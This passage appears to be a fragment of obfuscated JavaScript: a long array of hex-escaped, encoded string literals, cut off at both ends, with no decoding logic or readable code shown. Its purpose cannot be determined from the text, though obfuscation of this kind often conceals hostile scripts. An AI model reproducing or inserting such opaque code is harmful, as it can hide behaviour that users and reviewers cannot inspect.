b\x4d','\x57\x50\x70\x64\x49\x58\x64\x63\x47\x4d\x61','\x57\x37\x39\x6a\x57\x4f\x58\x52\x77\x61','\x57\x52\x5a\x63\x56\x38\x6b\x42\x57\x50\x4b\x52\x61\x6d\x6b\x36','\x76\x38\x6f\x4c\x57\x37\x4e\x63\x4d\x71','\x57\x37\x66\x56\x57\x50\x56\x64\x4d\x32\x70\x64\x48\x61','\x74\x38\x6f\x6d\x63\x4b\x42\x63\x4f\x74\x6d\x44\x57\x34\x42\x63\x52\x47\x37\x63\x4f\x75\x52\x63\x4e\x66\x4b','\x57\x51\x64\x64\x4e\x74\x64\x63\x55\x77\x38','\x57\x4f\x57\x72\x66\x43\x6b\x67\x42\x38\x6b\x76\x57\x37\x35\x76','\x71\x38\x6b\x6e\x65\x43\x6f\x32\x68\x53\x6f\x39\x57\x51\x4f','\x57\x35\x6a\x6b\x69\x49\x71\x74\x57\x34\x4e\x63\x4d\x38\x6f\x74\x57\x51\x65\x79\x76\x6d\x6f\x4f\x79\x6d\x6f\x2f\x69\x73\x70\x63\x52\x53\x6b\x4a\x76\x38\x6b\x4d\x6b\x66\x42\x64\x52\x66\x71\x6d\x46\x38\x6b\x77\x57\x36\x61\x58','\x57\x36\x6e\x69\x57\x35\x48\x63\x6d\x67\x65\x48\x57\x35\x65','\x6f\x43\x6b\x70\x57\x37\x35\x48\x57\x35\x6d','\x57\x51\x46\x64\x54\x6d\x6b\x51\x57\x51\x42\x63\x54\x74\x52\x64\x56\x6d\x6f\x43\x76\x49\x38','\x71\x65\x4e\x64\x48\x43\x6f\x6a\x7a\x71','\x57\x34\x72\x73\x57\x52\x7a\x42\x61\x57','\x57\x50\x4f\x48\x7a\x32\x35\x76','\x57\x37\x65\x70\x6b\x57\x65\x63\x46\x53\x6f\x44\x57\x4f\x35\x79\x57\x37\x69','\x62\x38\x6f\x77\x67\x71','\x57\x52\x46\x63\x49\x31\x6c\x63\x4c\x6d\x6b\x4b\x57\x50\x6d','\x6d\x6d\x6f\x34\x6b\x6d\x6b\x71\x41\x47','\x66\x67\x4e\x63\x4d\x38\x6b\x38\x7a\x43\x6b\x42\x44\x38\x6b\x69','\x57\x52\x31\x73\x72\x38\x6b\x65\x41\x38\x6b\x77\x68\x48\x54\x63','\x57\x37\x44\x74\x57\x34\x72\x65\x69\x67\x47\x33\x57\x34\x79','\x43\x33\x33\x64\x4f\x53\x6f\x46\x46\x6d\x6b\x33\x57\x37\x46\x63\x52\x67\x66\x6b','\x65\x71\x4a\x63\x4c\x33\x62\x72\x57\x35\x65\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x6d\x6f\x6b\x57\x50\x68\x63\x49\x73\x6e\x6a\x41\x71\x47','\x6c\x53\x6f\x4e\x63\x6d\x6f\x51\x78\x61','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x34\x65\x4a\x57\x36\x35\x51\x57\x4f\x47\x69\x70\x57','\x57\x35\x58\x49\x41\x68\x33\x63\x49\x61','\x75\x6d\x6f\x6a\x57\x34\x64\x63\x4f\x63\x79','\x61\x38\x6b\x61\x64\x43\x6f\x2b\x66\x6d\x6f\x5a\x57\x51\x57\x69\x77\x71','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x63\x57\x52\x6c\x63\x49\x4b\x53\x5a\x57\x4f\x66\x30\x57\x34\x71\x44\x57\x4f\x38\x46\x57\x52\x6d\x53\x57\x4f\x56\x63\x47\x5a\x39\x58\x66\x57','\x57\x34\x31\x4e\x43\x58\x37\x63\x4a\x73\x78\x63\x52\x49\x31\x55','\x57\x4f\x42\x64\x53\x61\x33\x63\x53\x4b\x65','\x57\x52\x34\x64\x42\x67\x61','\x57\x51\x56\x63\x4e\x38\x6b\x6f\x57\x51\x2f\x63\x51\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x48\x75\x69\x63\x67\x53\x6b\x33\x65\x4c\x53','\x57\x35\x4a\x64\x4f\x6d\x6b\x35\x57\x52\x46\x63\x4f\x4b\x74\x64\x4f\x6d\x6f\x75\x76\x73\x6d\x4c\x57\x34\x2f\x63\x54\x38\x6f\x6c\x63\x73\x4e\x63\x56\x53\x6b\x49\x44\x65\x30\x73\x57\x37\x50\x37\x46\x6d\x6b\x37\x6a\x48\x64\x63\x4b\x57','\x57\x36\x39\x6e\x57\x35\x56\x64\x4b\x77\x65','\x61\x38\x6b\x72\x65\x38\x6f\x59\x68\x53\x6f\x58\x57\x51\x43\x6f','\x75\x61\x64\x64\x51\x38\x6f\x65\x42\x71','\x77\x38\x6b\x2f\x69\x43\x6f\x4f\x57\x51\x34','\x57\x52\x4a\x63\x4f\x43\x6b\x42\x57\x4f\x34\x58\x62\x38\x6b\x50\x6d\x38\x6b\x34\x67\x38\x6b\x75\x57\x37\x52\x63\x49\x47','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x6b\x6a\x75\x61','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x79\x53\x72\x63\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x61','\x57\x37\x66\x59\x70\x4a\x4a\x64\x4d\x4d\x4b\x58\x57\x51\x33\x63\x49\x30\x70\x64\x49\x53\x6f\x62\x43\x48\x5a\x63\x50\x6d\x6b\x79\x57\x51\x64\x64\x4f\x38\x6f\x66\x64\x43\x6b\x55\x57\x51\x48\x6d\x57\x34\x65\x2f\x76\x47','\x57\x36\x6a\x53\x7a\x64\x37\x63\x4e\x64\x56\x63\x50\x64\x44\x77\x57\x50\x4e\x64\x4d\x68\x4f','\x6f\x6d\x6b\x61\x72\x76\x53','\x6a\x38\x6f\x67\x62\x53\x6b\x58\x57\x36\x53','\x57\x36\x6a\x57\x57\x4f\x42\x64\x49\x32\x30','\x64\x38\x6f\x37\x57\x34\x75\x79\x57\x37\x65','\x57\x51\x65\x68\x6f\x47\x4b\x6a\x77\x61','\x57\x51\x6c\x64\x54\x47\x37\x64\x48\x38\x6f\x52','\x57\x52\x79\x6a\x6a\x48\x4f\x6a\x71\x53\x6f\x61','\x6a\x6d\x6f\x2f\x64\x6d\x6b\x34\x75\x71','\x77\x6d\x6f\x46\x7a\x5a\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x57\x37\x33\x63\x4f\x6d\x6b\x64\x57\x4f\x71','\x57\x34\x4c\x54\x45\x74\x4b','\x57\x50\x65\x41\x45\x6d\x6b\x74\x61\x6d\x6f\x74\x57\x52\x42\x64\x4f\x6d\x6f\x57\x57\x50\x65','\x6d\x53\x6b\x6b\x75\x75\x69','\x57\x51\x6c\x64\x4d\x72\x42\x63\x4a\x33\x38\x44','\x72\x57\x70\x63\x4d\x62\x50\x2b\x57\x34\x4c\x2b\x57\x52\x56\x64\x51\x73\x6c\x63\x4d\x57','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50','\x69\x6d\x6b\x4c\x6e\x53\x6f\x58\x57\x52\x71\x79\x57\x34\x57\x4b\x6d\x63\x66\x6e\x57\x51\x46\x64\x47\x47','\x70\x4c\x6c\x64\x49\x43\x6f\x76','\x6b\x38\x6b\x7a\x57\x34\x72\x50\x57\x35\x30','\x57\x52\x6e\x71\x7a\x43\x6b\x65\x45\x57','\x57\x34\x74\x63\x53\x53\x6b\x76\x57\x34\x52\x64\x54\x47','\x45\x47\x33\x64\x4a\x38\x6f\x38\x74\x47','\x57\x52\x39\x30\x57\x4f\x61\x66\x61\x71','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x42\x64\x4e\x74\x33\x64\x4a\x74\x31\x2b\x41\x31\x48\x30\x57\x4f\x6c\x64\x48\x43\x6f\x42\x57\x34\x5a\x63\x55\x53\x6f\x55','\x57\x36\x79\x32\x57\x35\x48\x6c\x57\x35\x61','\x66\x71\x68\x63\x49\x4c\x50\x69\x57\x34\x53\x2f\x76\x57\x33\x64\x4d\x6d\x6b\x4c','\x57\x51\x38\x47\x57\x34\x38\x75\x57\x34\x70\x63\x54\x61\x43\x63\x57\x50\x61','\x57\x50\x4e\x63\x51\x75\x52\x63\x4e\x43\x6b\x46','\x69\x6d\x6b\x4a\x69\x43\x6f\x4a\x57\x52\x38\x46\x57\x37\x79\x5a\x6b\x59\x66\x70\x57\x50\x2f\x64\x52\x32\x4c\x4e','\x57\x52\x4b\x64\x6a\x47\x4b\x79\x72\x61','\x57\x34\x31\x55\x6e\x73\x52\x64\x50\x33\x57\x4c\x57\x52\x68\x63\x4d\x75\x33\x64\x48\x38\x6f\x71','\x6d\x6d\x6f\x6b\x68\x53\x6b\x63\x57\x35\x35\x6e\x57\x37\x39\x49\x57\x34\x4f\x2f\x6b\x64\x4a\x64\x47\x38\x6f\x53\x57\x36\x6e\x4a\x57\x34\x7a\x4b','\x72\x48\x37\x64\x4c\x6d\x6f\x36\x73\x61','\x57\x50\x75\x6c\x41\x61','\x69\x38\x6f\x39\x57\x37\x43\x58\x57\x37\x65','\x6f\x6d\x6b\x49\x57\x35\x65','\x62\x59\x56\x63\x50\x67\x58\x66','\x66\x71\x6c\x63\x4a\x75\x54\x64\x57\x34\x43\x43\x75\x57\x5a\x64\x47\x53\x6b\x34\x45\x6d\x6f\x7a\x6b\x53\x6f\x52\x57\x34\x42\x63\x4c\x63\x31\x68\x46\x62\x34\x56','\x79\x53\x6b\x69\x72\x43\x6f\x50\x73\x72\x78\x64\x55\x49\x4b\x51','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x69\x57\x50\x31\x2f\x41\x53\x6f\x30\x64\x47','\x57\x50\x53\x7a\x42\x38\x6b\x42\x68\x38\x6f\x79\x57\x4f\x30','\x57\x36\x6e\x76\x57\x34\x76\x53\x6c\x68\x71\x4e\x57\x35\x79','\x57\x4f\x78\x64\x48\x61\x6c\x64\x51\x53\x6f\x7a','\x57\x51\x46\x64\x4d\x62\x4e\x63\x48\x71','\x57\x34\x48\x4f\x6e\x73\x47','\x57\x35\x4c\x32\x75\x32\x4e\x63\x51\x62\x4a\x63\x47\x66\x4a\x64\x49\x53\x6b\x55\x77\x43\x6f\x53\x6e\x61','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x52\x77\x42\x64\x50\x4a\x4b','\x6b\x38\x6f\x30\x64\x38\x6b\x4f\x57\x35\x38','\x6d\x4b\x64\x64\x56\x43\x6b\x56\x57\x51\x6d','\x68\x6d\x6f\x63\x66\x53\x6b\x79\x42\x47','\x57\x34\x54\x5a\x6b\x73\x70\x64\x56\x61','\x57\x34\x2f\x64\x52\x61\x46\x63\x4a\x6d\x6f\x4c\x57\x36\x46\x63\x4a\x6d\x6f\x71\x57\x37\x6a\x6e','\x70\x53\x6f\x4f\x64\x38\x6b\x36\x57\x35\x53','\x57\x51\x5a\x64\x4e\x47\x6c\x63\x4b\x4e\x30\x44\x57\x50\x39\x51\x44\x53\x6f\x4a','\x6a\x6d\x6b\x59\x41\x73\x33\x63\x47\x57','\x57\x36\x4e\x63\x52\x6d\x6b\x66\x57\x4f\x74\x64\x47\x74\x64\x64\x52\x5a\x71\x32\x42\x30\x4c\x2f\x57\x50\x53','\x57\x50\x2f\x64\x53\x62\x4b','\x57\x36\x39\x61\x57\x34\x37\x64\x49\x32\x75','\x43\x77\x56\x64\x54\x71','\x61\x47\x74\x63\x4c\x31\x6e\x64','\x73\x4d\x6d\x61\x43\x43\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x52\x66\x54\x57\x51\x31\x38\x6b\x53\x6b\x78\x61\x4e\x33\x63\x4f\x43\x6f\x76\x57\x36\x74\x63\x4e\x58\x48\x52\x57\x50\x7a\x72\x61\x53\x6f\x31\x57\x37\x64\x63\x4c\x38\x6f\x78\x57\x50\x47\x4e\x76\x58\x53\x66\x6d\x76\x58\x54\x57\x51\x78\x64\x56\x38\x6f\x4a\x57\x51\x78\x63\x4f\x61\x34\x55','\x6b\x53\x6f\x4e\x57\x37\x30\x58','\x67\x43\x6b\x6a\x71\x38\x6f\x56\x76\x73\x4e\x64\x48\x63\x75','\x57\x50\x33\x64\x48\x4a\x37\x63\x54\x33\x71','\x44\x77\x2f\x64\x52\x43\x6f\x44\x77\x38\x6b\x37\x57\x35\x56\x63\x51\x4d\x57','\x57\x50\x50\x2f\x57\x51\x48\x43\x65\x71','\x73\x43\x6b\x42\x63\x61','\x66\x43\x6f\x39\x57\x35\x79\x6f\x57\x35\x69','\x45\x59\x68\x64\x47\x53\x6f\x65\x76\x71','\x6d\x53\x6b\x75\x57\x37\x4c\x34\x57\x34\x69','\x57\x37\x64\x64\x54\x53\x6b\x37','\x57\x34\x31\x32\x57\x50\x5a\x64\x4e\x67\x46\x64\x4e\x57','\x57\x37\x56\x63\x49\x43\x6b\x74\x57\x51\x37\x64\x49\x57','\x57\x51\x79\x4f\x57\x34\x72\x79\x57\x35\x42\x63\x53\x71\x79\x73','\x71\x6d\x6b\x72\x63\x38\x6f\x62\x65\x53\x6f\x34','\x57\x50\x52\x63\x54\x76\x4a\x64\x4c\x53\x6f\x56\x57\x37\x4a\x63\x48\x57','\x57\x4f\x6c\x63\x4b\x43\x6b\x51\x57\x4f\x4e\x63\x47\x43\x6b\x42','\x62\x6d\x6f\x72\x57\x34\x47\x30\x57\x36\x79','\x57\x52\x47\x6a\x70\x72\x30\x6a\x71\x38\x6f\x62\x57\x50\x30','\x65\x4c\x33\x64\x51\x38\x6b\x5a\x57\x51\x5a\x64\x53\x57','\x69\x53\x6b\x48\x46\x74\x70\x63\x54\x49\x78\x64\x4b\x4d\x46\x64\x55\x74\x30\x57\x57\x51\x38\x4f\x68\x6d\x6f\x39\x57\x51\x69','\x57\x50\x42\x63\x4e\x6d\x6b\x59\x57\x4f\x71\x4e','\x6b\x31\x33\x64\x51\x43\x6b\x55\x57\x52\x33\x64\x4a\x38\x6f\x6b\x57\x50\x75\x58\x57\x52\x61\x72\x70\x62\x44\x63\x57\x51\x69','\x57\x36\x62\x5a\x57\x34\x76\x6d\x67\x57','\x74\x6d\x6f\x67\x70\x4c\x2f\x63\x4a\x61','\x57\x50\x78\x64\x47\x48\x37\x64\x50\x38\x6f\x69\x71\x58\x52\x63\x54\x43\x6f\x38\x72\x38\x6f\x70\x57\x51\x70\x64\x4a\x53\x6b\x4f','\x57\x50\x5a\x64\x53\x4a\x2f\x64\x47\x38\x6f\x77','\x57\x34\x76\x36\x57\x35\x5a\x64\x4a\x75\x4a\x64\x4e\x71','\x57\x37\x4e\x63\x4e\x6d\x6b\x6c\x57\x34\x70\x64\x47\x47','\x57\x51\x66\x72\x57\x4f\x34\x69\x66\x38\x6f\x6a','\x41\x38\x6b\x68\x62\x59\x39\x6f','\x72\x53\x6b\x73\x62\x47\x44\x75\x6e\x64\x75\x79','\x6f\x53\x6b\x79\x57\x34\x66\x64\x69\x47','\x57\x37\x76\x57\x57\x34\x6c\x64\x48\x75\x46\x64\x55\x5a\x42\x64\x47\x6d\x6b\x49\x62\x67\x68\x64\x4a\x31\x57','\x57\x50\x57\x61\x46\x38\x6b\x78','\x57\x4f\x74\x63\x48\x43\x6b\x31\x57\x37\x6d\x4e\x74\x62\x56\x63\x50\x76\x61','\x57\x36\x46\x64\x47\x75\x4e\x63\x4e\x38\x6f\x55','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61\x42\x63\x52\x71','\x68\x58\x37\x63\x50\x4c\x6e\x64\x57\x35\x69\x6e\x75\x62\x30','\x65\x43\x6b\x4a\x57\x36\x72\x33\x57\x35\x57','\x67\x53\x6b\x4a\x42\x61\x4a\x63\x48\x63\x46\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x6d\x6f\x6a\x57\x51\x6c\x63\x4e\x58\x7a\x44\x65\x6d\x6f\x39\x6f\x77\x52\x63\x4e\x30\x34','\x57\x51\x34\x4b\x57\x35\x66\x6e','\x57\x34\x52\x64\x51\x68\x56\x64\x4b\x53\x6f\x34\x57\x36\x64\x63\x55\x6d\x6f\x69','\x57\x35\x39\x33\x46\x32\x6c\x63\x50\x62\x56\x63\x52\x76\x46\x64\x4b\x61','\x57\x35\x76\x48\x57\x52\x6e\x43\x6d\x71','\x42\x4b\x56\x64\x4c\x53\x6f\x76\x41\x57','\x46\x43\x6f\x49\x6e\x4e\x78\x63\x54\x47','\x6d\x6d\x6f\x49\x69\x53\x6b\x45\x42\x61','\x57\x52\x6c\x64\x4c\x61\x70\x63\x53\x4e\x71\x72\x57\x50\x76\x37\x71\x38\x6f\x4a\x65\x32\x37\x63\x4c\x53\x6f\x64\x76\x73\x38','\x57\x51\x53\x42\x46\x53\x6b\x62\x66\x43\x6f\x63\x57\x51\x37\x64\x53\x38\x6f\x59\x57\x50\x69\x56\x66\x62\x66\x73\x57\x52\x30','\x6e\x59\x4a\x63\x4c\x75\x76\x4b','\x6c\x38\x6b\x7a\x57\x36\x35\x52\x67\x71','\x57\x52\x68\x64\x4b\x62\x64\x63\x48\x65\x65','\x57\x4f\x43\x6e\x42\x78\x62\x43','\x57\x36\x74\x63\x54\x38\x6b\x32\x44\x57','\x73\x53\x6f\x76\x62\x43\x6b\x72\x57\x50\x38\x6f\x57\x37\x50\x31\x57\x4f\x75\x79\x70\x4a\x37\x64\x47\x6d\x6b\x5a\x57\x37\x62\x49\x57\x50\x30\x30\x57\x52\x4e\x64\x49\x76\x61','\x77\x61\x4a\x63\x47\x64\x50\x68','\x68\x43\x6f\x47\x64\x38\x6b\x77\x78\x57\x37\x64\x4c\x71','\x75\x47\x74\x63\x47\x66\x62\x69\x57\x37\x6d\x6e\x77\x62\x30','\x57\x4f\x61\x67\x46\x6d\x6b\x76\x68\x6d\x6f\x74','\x57\x50\x4a\x63\x55\x43\x6b\x38\x57\x52\x6d\x53','\x57\x51\x4c\x67\x57\x4f\x31\x31\x66\x71','\x6f\x76\x37\x64\x4b\x6d\x6f\x4b\x42\x38\x6f\x4f\x57\x51\x42\x64\x50\x4b\x79\x50\x44\x53\x6b\x64\x43\x61','\x57\x52\x70\x64\x4c\x62\x42\x63\x48\x77\x65','\x71\x53\x6f\x41\x6c\x4b\x37\x63\x52\x64\x30\x50\x57\x34\x42\x63\x52\x47\x37\x63\x48\x31\x74\x63\x48\x31\x6e\x5a\x57\x52\x38\x68\x6e\x5a\x52\x63\x4b\x71','\x73\x6d\x6b\x67\x66\x49\x31\x78\x6f\x5a\x75','\x69\x6d\x6b\x49\x6c\x6d\x6f\x2f\x57\x51\x30\x50\x57\x34\x71\x5a\x6d\x49\x50\x72\x57\x50\x5a\x64\x4e\x71','\x71\x6d\x6f\x72\x7a\x4c\x5a\x63\x51\x38\x6b\x51\x57\x4f\x35\x6a\x63\x6d\x6f\x33\x6b\x61\x56\x64\x4a\x59\x75','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x42\x43\x6b\x41\x63\x72\x50\x64\x57\x35\x33\x63\x52\x38\x6b\x6c\x73\x43\x6b\x7a\x69\x6d\x6b\x59\x64\x43\x6b\x4c\x57\x37\x65\x47\x57\x36\x5a\x64\x51\x58\x6d','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x37\x5a\x63\x47\x38\x6f\x68\x57\x35\x38\x6e\x65\x77\x4a\x64\x47\x33\x65','\x57\x52\x64\x63\x51\x31\x52\x63\x47\x43\x6b\x59','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x69\x2b\x57\x52\x70\x63\x4a\x76\x56\x63\x48\x53\x6f\x41\x7a\x59\x4e\x63\x4f\x38\x6b\x74\x57\x50\x52\x63\x56\x6d\x6f\x69\x63\x53\x6b\x55\x57\x52\x75','\x73\x38\x6b\x6f\x72\x53\x6f\x4f\x71\x57','\x6c\x6d\x6f\x32\x57\x36\x47\x50','\x57\x51\x50\x72\x57\x4f\x4f\x4f\x69\x53\x6f\x66\x57\x51\x47','\x57\x37\x58\x4c\x57\x4f\x33\x64\x4a\x65\x46\x64\x4e\x61','\x57\x4f\x6c\x64\x53\x71\x33\x63\x54\x4c\x75','\x41\x6d\x6f\x34\x79\x59\x70\x63\x49\x57','\x57\x37\x68\x63\x4d\x43\x6b\x66\x57\x4f\x46\x64\x4d\x47','\x68\x6d\x6b\x49\x46\x61\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6a\x4a\x74\x63\x4a\x32\x54\x54','\x57\x51\x30\x41\x57\x50\x4c\x76\x6c\x78\x7a\x2f\x57\x35\x42\x63\x49\x43\x6f\x66\x79\x43\x6b\x75\x71\x66\x6d\x31\x57\x50\x70\x63\x55\x58\x38','\x78\x68\x57\x7a\x74\x6d\x6f\x73','\x57\x51\x78\x63\x4c\x6d\x6b\x68\x57\x50\x37\x63\x47\x47','\x62\x57\x70\x63\x4c\x4b\x50\x30','\x73\x71\x78\x63\x47\x59\x43','\x57\x50\x78\x64\x48\x71\x4e\x64\x54\x6d\x6f\x7a\x73\x63\x46\x63\x4b\x53\x6f\x48\x76\x38\x6f\x6c\x57\x52\x75','\x62\x43\x6f\x6b\x44\x43\x6b\x33\x75\x38\x6b\x30\x57\x36\x4c\x41\x63\x53\x6b\x50\x75\x43\x6f\x31\x57\x4f\x72\x4c\x57\x4f\x50\x52\x57\x34\x37\x64\x4b\x73\x39\x6c\x69\x32\x4f\x71\x57\x34\x57\x57\x73\x71\x78\x63\x47\x71\x70\x64\x51\x43\x6b\x49\x57\x35\x70\x63\x48\x32\x46\x64\x48\x63\x6c\x64\x56\x59\x56\x64\x47\x72\x58\x73\x57\x4f\x53\x6a\x57\x36\x64\x64\x56\x62\x6a\x55\x61\x53\x6f\x73\x45\x33\x54\x79\x78\x53\x6f\x4b\x57\x34\x6d\x2f\x79\x38\x6f\x42\x79\x43\x6b\x71\x41\x49\x39\x4e\x6b\x6d\x6b\x30\x57\x35\x4e\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x48\x6d\x6b\x44\x57\x52\x64\x64\x4e\x32\x4c\x2f\x57\x52\x56\x63\x49\x78\x37\x64\x4a\x6d\x6b\x69\x6d\x6d\x6f\x52\x57\x34\x5a\x64\x47\x64\x4b\x68\x41\x4b\x6c\x63\x53\x75\x64\x63\x50\x6d\x6b\x77\x57\x51\x72\x77\x57\x51\x4a\x64\x53\x57\x70\x63\x4e\x63\x68\x64\x4c\x32\x76\x35\x57\x51\x56\x64\x50\x57\x43\x2b\x71\x6d\x6f\x4d\x57\x4f\x58\x49\x41\x38\x6b\x6a\x73\x78\x61\x71\x57\x4f\x42\x64\x4f\x48\x76\x2f\x62\x4c\x76\x63\x57\x52\x4e\x63\x56\x57\x4e\x64\x4c\x62\x6e\x51\x57\x36\x5a\x63\x4b\x43\x6f\x70\x75\x43\x6f\x35\x46\x77\x43\x61\x42\x53\x6b\x4e\x57\x37\x62\x65\x6a\x43\x6f\x38\x42\x6d\x6f\x35\x57\x37\x47\x34\x79\x66\x6e\x6c\x63\x5a\x53\x42\x46\x43\x6f\x47\x57\x35\x37\x63\x48\x6d\x6f\x2b\x71\x53\x6f\x44\x75\x4d\x52\x64\x4c\x71','\x57\x51\x2f\x63\x4f\x6d\x6b\x6a','\x57\x4f\x61\x42\x43\x53\x6b\x46','\x57\x37\x6c\x63\x54\x38\x6b\x4e\x42\x43\x6f\x6d\x57\x36\x76\x32\x57\x35\x48\x66\x46\x53\x6b\x66','\x57\x51\x4a\x63\x54\x53\x6b\x43\x57\x4f\x65\x33\x61\x53\x6b\x50','\x57\x34\x35\x70\x57\x36\x78\x64\x54\x76\x37\x64\x48\x38\x6b\x39\x7a\x57','\x57\x37\x52\x64\x4f\x38\x6f\x6b\x57\x35\x62\x59\x76\x53\x6b\x37\x70\x43\x6b\x68\x61\x43\x6b\x7a\x57\x37\x79','\x46\x6d\x6f\x50\x57\x37\x6c\x63\x55\x73\x44\x4e\x74\x38\x6f\x6d\x71\x43\x6f\x7a\x57\x36\x71\x4b\x64\x53\x6b\x31\x57\x36\x76\x38','\x70\x38\x6b\x67\x57\x37\x54\x43\x57\x35\x61','\x57\x52\x6c\x63\x51\x43\x6b\x76\x57\x36\x57\x70\x74\x48\x52\x63\x56\x4b\x4a\x63\x55\x47','\x67\x53\x6f\x58\x66\x6d\x6b\x45\x76\x61\x46\x64\x52\x33\x79\x65\x67\x53\x6f\x6c\x70\x57','\x72\x6d\x6b\x43\x68\x53\x6f\x35\x66\x6d\x6f\x58','\x73\x6d\x6b\x4b\x63\x4a\x58\x52','\x77\x38\x6b\x30\x6b\x6d\x6f\x31\x57\x52\x43\x6f\x57\x34\x53\x4b','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x57','\x57\x37\x6c\x64\x4a\x6d\x6b\x2b\x57\x51\x68\x63\x4c\x47','\x57\x34\x6e\x52\x57\x37\x74\x64\x48\x65\x52\x64\x48\x5a\x47','\x62\x6d\x6f\x39\x65\x6d\x6b\x75\x41\x47\x6c\x64\x47\x68\x53\x7a','\x65\x47\x4a\x63\x48\x76\x35\x74\x57\x35\x6d\x43','\x65\x4a\x2f\x64\x49\x6d\x6f\x4c\x7a\x6d\x6b\x61\x74\x43\x6f\x7a\x57\x37\x30\x30','\x6b\x38\x6b\x74\x57\x37\x62\x71\x57\x35\x34\x76\x62\x31\x43\x41\x77\x30\x5a\x63\x50\x38\x6b\x38\x69\x71','\x57\x36\x70\x63\x55\x43\x6b\x58\x7a\x47','\x77\x6d\x6f\x62\x61\x38\x6b\x76\x57\x50\x69\x6f\x57\x37\x44\x4d\x57\x50\x4b\x45\x43\x68\x4e\x64\x4e\x6d\x6f\x58\x57\x37\x75\x39\x57\x50\x38\x4c\x57\x52\x56\x64\x47\x31\x43\x38\x57\x50\x4e\x64\x4d\x43\x6f\x4f\x57\x37\x56\x63\x55\x6d\x6b\x2f\x41\x53\x6f\x31\x57\x36\x4f\x6f\x57\x51\x4a\x64\x52\x43\x6f\x77\x57\x4f\x5a\x64\x56\x72\x37\x63\x4a\x59\x48\x30','\x57\x4f\x6c\x64\x47\x48\x52\x64\x51\x6d\x6f\x70\x76\x4a\x6c\x63\x51\x43\x6f\x51\x78\x43\x6f\x41\x57\x36\x33\x64\x4d\x43\x6b\x2f\x69\x6d\x6b\x79\x57\x36\x42\x64\x52\x31\x4b\x78\x46\x43\x6b\x31\x6d\x64\x61','\x57\x51\x58\x67\x57\x4f\x76\x2b\x62\x78\x47\x37\x57\x37\x42\x63\x49\x47','\x57\x37\x5a\x63\x50\x53\x6b\x42\x57\x50\x2f\x64\x49\x63\x34','\x76\x38\x6b\x65\x64\x74\x62\x78\x69\x74\x38\x42\x57\x37\x34','\x57\x34\x78\x63\x4c\x43\x6b\x4f\x57\x50\x52\x63\x4a\x43\x6b\x6e\x77\x67\x6d','\x64\x43\x6b\x34\x69\x38\x6f\x34\x57\x51\x34','\x75\x32\x69\x64\x42\x43\x6f\x4f\x57\x52\x78\x63\x52\x53\x6f\x30\x70\x38\x6b\x5a\x57\x34\x76\x31\x65\x67\x47\x34\x57\x51\x71\x55\x57\x36\x57\x66\x74\x6d\x6f\x66\x43\x53\x6f\x5a\x67\x62\x61\x78\x6d\x74\x56\x64\x49\x33\x30','\x57\x37\x30\x6d\x6c\x6d\x6b\x53\x73\x61','\x63\x6d\x6b\x2b\x57\x35\x66\x6d\x61\x6d\x6b\x44\x79\x67\x33\x64\x4f\x72\x56\x64\x56\x63\x6c\x63\x4c\x4d\x4c\x42\x6d\x64\x39\x63','\x57\x34\x78\x64\x52\x57\x42\x63\x4f\x71\x64\x64\x51\x53\x6f\x6f\x57\x51\x70\x64\x4a\x53\x6b\x67\x69\x43\x6f\x6f\x57\x51\x42\x63\x4d\x62\x68\x63\x4c\x4c\x74\x63\x48\x53\x6f\x66','\x77\x43\x6b\x6b\x74\x6d\x6f\x38\x75\x5a\x68\x64\x56\x61','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x52\x64\x50\x43\x6b\x36\x57\x52\x34','\x66\x6d\x6b\x4f\x46\x63\x6c\x63\x49\x57','\x6c\x66\x68\x64\x4a\x38\x6b\x6c\x57\x52\x57','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x51\x71\x69\x75\x57\x35\x76\x7a\x57\x51\x34\x6e\x57\x36\x47\x4c\x57\x35\x78\x63\x4e\x62\x38','\x57\x34\x52\x64\x4f\x43\x6b\x7a\x57\x50\x52\x63\x4a\x57','\x57\x37\x4a\x63\x51\x53\x6b\x72\x57\x4f\x74\x64\x4e\x5a\x4e\x64\x4f\x5a\x79\x36\x44\x47','\x57\x4f\x6c\x63\x48\x53\x6b\x72\x57\x37\x57\x52\x76\x71\x43','\x57\x35\x6e\x51\x77\x32\x5a\x63\x52\x72\x70\x63\x4e\x66\x4a\x64\x4c\x6d\x6b\x6a\x77\x53\x6f\x4e\x6d\x49\x2f\x63\x4f\x53\x6f\x37','\x6d\x38\x6b\x61\x71\x4b\x76\x58\x69\x43\x6b\x31\x57\x34\x6e\x6c','\x71\x38\x6f\x78\x44\x48\x37\x63\x50\x6d\x6b\x54\x57\x50\x66\x46','\x57\x51\x39\x73\x57\x50\x65\x6f\x6b\x61','\x57\x36\x4a\x63\x54\x53\x6b\x47\x57\x34\x52\x64\x49\x47','\x77\x74\x6c\x64\x47\x38\x6f\x4b\x43\x61','\x6c\x53\x6b\x64\x76\x4b\x39\x39\x69\x53\x6b\x39','\x57\